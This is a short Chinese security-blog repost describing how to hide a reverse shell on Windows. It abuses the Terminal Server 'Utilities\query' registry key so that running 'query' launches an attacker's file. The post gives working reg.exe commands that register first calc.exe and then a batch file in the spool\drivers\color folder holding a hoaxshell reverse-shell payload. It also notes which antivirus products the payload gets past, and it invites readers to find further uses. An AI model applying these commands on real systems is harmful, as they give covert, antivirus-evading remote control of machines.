小技巧 | 用一条命令来隐藏反向Shell

From:https://www.youtube.com/watch?v=gzv3d7rvjKA注册表路径:HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Co 2023-5-23 09:16:14 Author: EchoSec(查看原文) 阅读量:51 收藏

From:https://www.youtube.com/watch?v=gzv3d7rvjKA注册表路径:HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Co 2023-5-23 09:16:14 Author: EchoSec(查看原文) 阅读量:51 收藏

From:https://www.youtube.com/watch?v=gzv3d7rvjKA

注册表路径:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\TerminalServer\Utilities\query

包含了与终端服务器相关的设置和配置信息。

执行命令query可以查看服务器的一些状态,实际上是执行此项值中的可执行文件。

添加一条,打开计算器。

reg.exe add "HKLM\SYSTEM\CurrentControlSet\Control\TerminalServer\Utilities\query" /v heresec /t REG_MULTI_SZ /d0\01\0heresec\0calc.exe



这里再介绍一个能够绕过一些AV的Windows反向shell生成器和交互程序。(测试环境用的X绒,可以绕过,经测试不能绕过Windows Defender的AMSI)。

https://github.com/t3l3machus/hoaxshell将命令写入一个bat脚本中,然后添加注册表后执行。

reg.exe add "HKLM\SYSTEM\CurrentControlSet\Control\TerminalServer\Utilities\query" /v heresec /t REG_MULTI_SZ /d 0\01\0heresec\0C:\Windows\System32\spool\drivers\color\1.batquery heresec

只需执行命令query heresec即可运行反弹shell脚本。

还能怎么用,再联想一下。

文章来源:关注安全技术

如侵权请私聊公众号删文

文章来源: http://mp.weixin.qq.com/s?__biz=MzU3MTU3NTY2NA==&mid=2247487440&idx=1&sn=26caf45279fc94cddb4afd15957ab903&chksm=fcdf53cfcba8dad95094622e9c6490b5499d4e20d87837c20ff76af8a748f9cf0f3f28477658#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh